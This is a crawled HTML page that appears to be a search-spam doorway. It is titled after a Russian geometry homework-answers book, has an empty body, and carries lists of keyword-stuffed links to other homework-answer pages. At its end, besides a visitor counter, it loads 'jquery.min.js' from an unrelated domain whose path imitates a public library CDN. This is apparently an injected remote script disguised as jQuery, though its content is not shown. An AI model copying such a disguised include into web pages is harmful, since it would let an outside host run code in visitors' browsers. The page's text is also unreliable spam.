

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lohveiqu.muypapeer.com/xp92q-gdz-geometriya-burda-tarasenkova-i-9.html
body_size: 1929
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз геометрия бурда тарасенкова i 9 - lohveiqu.muypapeer.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lohveiqu.muypapeer.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз геометрия бурда тарасенкова i 9</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xp92q-.html">Гдз інформатика 5 клас за новою програмою розгадай ребус</a></li>
                                <li><a href="xp92q-gdz-fizika-10-klass-v-sirotyuk.html">Гдз физика 10 класс в.сиротюк</a></li>
                                <li><a href="xp92q-matematika-6-klass-merzlyak-uchebnik-onlayn-russkiy-yazyk.html">Математика 6 класс мерзляк учебник онлайн русский язык</a></li>
                                <li><a href="xp92q-gdz-voronina-10-11.html">Гдз воронина 10 11</a></li>
                                <li><a href="xp92q-gotovye-domashnie-zadaniya-5-klass-po-russkomu-yazyku-praktika-a-yu-kupalova.html">Готовые домашние задания 5 класс по русскому языку практика а.ю.купалова</a></li>
                                <li><a href="xp92q-referat-dvadcat-pervoe-noch-ponedelnik.html">Реферат двадцать первое ночь понедельник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-sochinenie-kakova-avtorskaya-ocenka-tarasa.html">Сочинение какова авторская оценка тараса</a></li>
                                            <li><a href="xp92q-gdz-putina-4-klass-po-matematike-volkova.html">Гдз путина 4 класс по математике волкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-zarubizhna-literatura-5-klass.html">Гдз зарубижна литература 5 класс</a></li>
                                            <li><a href="xp92q-uchebnik-sycha-po-biologii-dlya-abiturientov.html">Учебник сыча по биологии для абитуриентов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-domashniy-po-russkogo-yazyka.html">Гдз домашний по русского языка</a></li>
                                            <li><a href="xp92q-ekonomicheskaya-teoriya-istoriya-uchebnik-skachat.html">Экономическая теория история учебник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xp92q-gdz-5-koas-matematika-taras.html">Гдз 5 коас математика тарас</a></li>
                                            <li><a href="xp92q-gdz-po-angliyskomu-yazyku-5-klass-kuzovlev-proekt.html">Гдз по английскому языку 5 класс кузовлев проект</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
